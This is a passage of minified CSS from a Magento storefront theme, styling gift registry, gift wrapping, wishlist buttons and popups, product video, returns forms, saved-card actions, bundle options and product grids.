.action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #d1d1d1;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 5px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:20px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#3d3731;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#a8a69f}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#3d3731;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#a8a69f}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#a8a69f}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #918476;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:2rem;padding:12px 25px;font-size:1.8rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#070605;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.fotorama-video-container:after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#333;text-decoration:none}.my-credit-cards .action.delete:hover{color:#545454;text-decoration:none}.my-credit-cards .action.delete:active{color:#242424;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#333;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#545454;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#242424;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.page-product-bundle .product-info-main>.product-add-form{display:none}.bundle-actions>.action{padding:20px}.button-as-link.-back.customization,.checkout-shipping-address .new-address-popup .action-show-popup.-back.customization,.amtheme-gift-options .actions-toolbar .action-cancel.-back.customization{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:block;margin-bottom:10px}.bundle-options-wrapper+.box-tocart.qty{margin-top:25px}.bundle-summary>.price-box{margin-bottom:30px}.fieldset-bundle-options{margin-bottom:10px}.fieldset-bundle-options>br{display:none}.fieldset-bundle-options>.field.option{align-items:stretch;padding:25px 20px}.fieldset-bundle-options .field.option{background:#f7f7f7;border-radius:4px;margin:20px 0 0;max-width:100%}.fieldset-bundle-options .field.option>.label{color:#4a4948;font-size:1.8rem;font-weight:700;margin-bottom:15px}.fieldset-bundle-options .field.option>.control{display:flex;flex-direction:column}.fieldset-bundle-options .field.option>.control>.nested.options-list~.mage-error:not(:last-of-type){border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.fieldset-bundle-options .amtheme-qty-wrap{margin:15px 0 0}.fieldset-bundle-options .amtheme-qty-wrap.field>.amtheme-label{line-height:43px;margin:0;min-width:36px;width:auto}.fieldset-bundle-options .selection-tier-prices{margin-top:15px}.fieldset-bundle-options .amtheme-select,.fieldset-bundle-options .limiter .amtheme-select{position:absolute}.fieldset-bundle-options .amtheme-tags-block>.amtheme-option{background:#fff;border-color:#fff;flex-wrap:wrap;white-space:normal}.fieldset-bundle-options .amtheme-item-text .price-notice{flex-grow:1;white-space:nowrap}.fieldset-bundle-options .amtheme-item-text .price-container{align-items:baseline}.fieldset-bundle-options .price-container .weee{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0;line-height:2.3rem;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.fieldset-bundle-options .price-container .weee{margin-left:0;margin-right:5px}}.fieldset-bundle-options .price-container .price-including-tax+.price-excluding-tax .price{line-height:2.3rem}.fieldset-bundle-options .product-name{word-break:break-word;word-wrap:break-word;align-items:center;display:flex;flex-grow:100}.ie11 .fieldset-bundle-options .product-name{word-break:break-all}.fieldset-bundle-options .prices-tier.items{margin-top:10px;overflow:hidden;width:100%}.fieldset-bundle-options .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label{cursor:default;text-transform:none}.fieldset-bundle-options .amtheme-collapsible-block.option>.label.block-title>.amtheme-icon,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label.block-title>.amtheme-icon{display:none}.fieldset-bundle-options .amtheme-select-block{position:relative;width:100%}.fieldset-bundle-options .amtheme-select-block .amtheme-select-options{max-width:none;width:100%}.fieldset-bundle-options .amtheme-select-block .amtheme-select-options .price,.fieldset-bundle-options .amtheme-select-block .amtheme-select-options .price-wrapper{white-space:nowrap}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#070605}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder.-selected{border-color:#070605}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder .product-name{white-space:nowrap}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder .price-container{align-items:baseline;flex-wrap:nowrap}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder.-selected .amtheme-content{align-items:center;display:flex;font-weight:700;justify-content:space-between;width:100%}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder.-selected .amtheme-content .product-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-weight:400;max-width:100%}.fieldset-bundle-options .amtheme-select-block :not(.amtheme-placeholder) .amtheme-content>.product-name,.fieldset-bundle-options .amtheme-select-block .amtheme-option>.product-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;flex-grow:1;font-weight:400}.fieldset-bundle-options .amtheme-select-block.-multiple .amtheme-option{align-items:flex-start}.fieldset-bundle-options .amtheme-select-block.-multiple .price-box{padding:0}.fieldset-bundle-options .amtheme-select-block .price-wrapper:not(.price-excluding-tax):before,.fieldset-bundle-options .amtheme-tags-block .price-wrapper:not(.price-excluding-tax):before{content:'+';margin:0 3px 0 10px}.amtheme-bundle-choice.field.choice{margin-bottom:10px}.amtheme-bundle-choice.field.choice>.amtheme-label{word-break:break-word;word-wrap:break-word;background:#fff;border:1px solid #c6c5c3;border-radius:4px;box-sizing:border-box;display:flex;flex-wrap:wrap;margin:0;padding:10px;transition:all .2s ease-in-out;width:100%}.ie11 .amtheme-bundle-choice.field.choice>.amtheme-label{word-break:break-all}.amtheme-bundle-choice.field.choice>.amtheme-label:before,.amtheme-bundle-choice.field.choice>.amtheme-label:after{content:none}.amtheme-bundle-choice.field.choice .price-including-tax+.price-excluding-tax:before{line-height:1.2}.amtheme-bundle-choice.field.choice>input:checked+.amtheme-label,.amtheme-bundle-choice.field.choice>input:focus+.amtheme-label{border-color:#070605}.amtheme-bundle-choice.field.choice>input:checked+.amtheme-label .price-notice{font-weight:700}.amtheme-bundle-choice.field.choice>input:disabled+.amtheme-label{opacity:.5;pointer-events:none;user-select:none}.amtheme-item-text{display:flex;justify-content:space-between}.amtheme-item-text .price-notice{align-items:baseline;display:flex}.amtheme-item-text .price-container{margin-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-item-text .price-container{margin-left:5px}}.product-item>.product-item-info{padding:20px;display:flex;flex-direction:column}.product-item .product-item-photo{display:block}.product-item .product-item-name{display:inline-block;min-height:40px}.product-item .product-image-container{display:block;max-width:100%}.product-item .product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:auto}.product-item .product-item-link{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;color:#070605;font-weight:400;max-height:40px;transition:color .4s ease-in-out}.ie11 .product-item .product-item-link{word-break:break-all}.product-item .product-item-link:hover{color:#b7c2d2}.product-item .product-reviews-summary{font-size:0;line-height:2rem}.product-item .action.tocompare .amtheme-title,.product-item .action.towishlist .amtheme-title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .product-item-details>*:not(:last-child){margin-bottom:15px}.product-item .product-item-details{display:flex;flex:1 0 auto;flex-direction:column;justify-content:space-between;margin-top:15px;min-height:1px;z-index:7}.product-item .action.tocart{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%}.product-item .action.tocart:before{display:none}.product-item .action.tocart.primary:before{margin:0 10px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#000,#000),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.product-item .action.tocart.secondary:before{margin:0 5px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#7aa022,#7aa022),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.product-item .action.tocart.-show-spinner:before{display:inline-block;vertical-align:middle}.product-item .amtheme-action-links{align-items:baseline;display:flex}.product-item .product-photo-wrapper>.loading-mask img,.product-item .product-photo-wrapper>.loading-mask{position:absolute}.product-item .product-photo-wrapper>.loading-mask{left:-20px;right:-20px;top:-20px}.product-item .stock.unavailable,.amtheme-comparsion-table .stock.unavailable{padding:12px 0;color:#a8a69f;font-weight:700;line-height:25px}.product-item-name.-capitalize{text-transform:capitalize}.product-item-name.-lowercase{text-transform:lowercase}.product-item-name.-uppercase{text-transform:uppercase}.ie11 .product-item .product-item-link{display:inline-block;max-height:none;max-width:100%}.prices-tier>.item{align-items:baseline;display:flex;flex-wrap:wrap;line-height:2.6rem}.prices-tier>.item .benefit{width:100%}.prices-tier>.item .price-container{padding:0 5px}.prices-tier>.item .price-container .weee{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.prices-tier>.item .price-container .weee{margin-left:0;margin-right:5px}}.block-viewed-products-grid .product-item .product-item-description .product-item-link{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;text-decoration:none}.block-viewed-products-grid .product-item .product-item-description .product-item-link:visited{color:#333;text-decoration:none}.block-viewed-products-grid .product-item .product-item-description .product-item-link:hover{color:#545454;text-decoration:none}.block-viewed-products-grid .product-item .product-item-description .product-item-link:active{color:#242424;text-decoration:none}.block.crosssell .slick-track,.block.related .slick-track,.block.upsell .slick-track,.block.am-widget .slick-track{display:flex;justify-content:stretch}.block.crosssell .slick-slide>div,.block.related .slick-slide>div,.block.upsell .slick-slide>div,.block.am-widget .slick-slide>div,.block.crosssell .slick-slide .product-item,.block.related .slick-slide .product-item,.block.upsell .slick-slide .product-item,.block.am-widget .slick-slide .product-item{height:100%}.block.crosssell .product-item-info .price-box,.block.related .product-item-info .price-box,.block.upsell .product-item-info .price-box,.block.am-widget .product-item-info .price-box{margin-top:0}.block.crosssell .product-item-info .product-item-actions,.block.related .product-item-info .product-item-actions,.block.upsell .product-item-info .product-item-actions,.block.am-widget .product-item-info .product-item-actions{margin-top:auto}.product-item .product-image-photo,.catalog-category-view .product-item .product-image-wrapper>img,.catalogsearch-result-index .product-item .product-image-wrapper>img{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.products-grid .product-item-info{height:100%}.products-grid .product-photo-wrapper{display:block;min-height:1px}.products-grid .price-box{margin-top:auto}.products-grid .product-item-inner{transition:max-height .4s ease-in-out,padding-bottom .4s ease-in-out,border-color .4s ease-in-out}.products-grid .swatch-wrapper{margin-bottom:10px}.products-grid.products>.amtheme-products-secondary,.amtheme-products-secondary.-in-widget,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items{flex-wrap:wrap;justify-content:unset;padding:0}.products-grid.products>.amtheme-products-secondary .product-item-name,.amtheme-products-secondary.-in-widget .product-item-name,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-name,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;height:40px}.products-grid.products>.amtheme-products-secondary .product-item-name:not(.-amtheme-name),.amtheme-products-secondary.-in-widget .product-item-name:not(.-amtheme-name),.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-name:not(.-amtheme-name),.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-name:not(.-amtheme-name){margin:0}.products-grid.products>.amtheme-products-secondary .product-item-link,.amtheme-products-secondary.-in-widget .product-item-link,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link{word-break:break-word;word-wrap:break-word}.ie11 .products-grid.products>.amtheme-products-secondary .product-item-link,.ie11 .amtheme-products-secondary.-in-widget .product-item-link,.ie11 .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link,.ie11 .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link{word-break:break-all}.products-grid.products>.amtheme-products-secondary .product-item-link:hover,.amtheme-products-secondary.-in-widget .product-item-link:hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link:hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link:hover{color:#333}._keyfocus .products-grid.products>.amtheme-products-secondary .product-item-link:focus,._keyfocus .amtheme-products-secondary.-in-widget .product-item-link:focus,._keyfocus .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link:focus,._keyfocus .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link:focus{box-shadow:none;color:#333}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{padding:0}.products-grid.products>.amtheme-products-secondary .price-container .weee:before,.amtheme-products-secondary.-in-widget .price-container .weee:before,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .weee:before,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .weee:before{white-space:nowrap}.products-grid.products>.amtheme-products-secondary .product-item .action.tocart,.amtheme-products-secondary.-in-widget .product-item .action.tocart,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item .action.tocart,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item .action.tocart{font-size:1.6rem;width:100%}.amtheme-products-secondary.-in-widget,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items{max-width:100%}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{background:#fff;margin:0 20px 0 0;width:175px}.amtheme-products-secondary.-in-widget .swatch-wrapper,.amtheme-products-secondary.-in-widget .product-reviews-summary,.amtheme-products-secondary.-in-widget .product-item-inner .actions-secondary,.amtheme-products-secondary.-in-widget .product-item-actions .actions-secondary,.amtheme-products-secondary.-in-widget .action.tocompare,.amtheme-products-secondary.-in-widget .action.towishlist,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .swatch-wrapper,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-reviews-summary,.amtheme-products-grid .widget.block-static-block 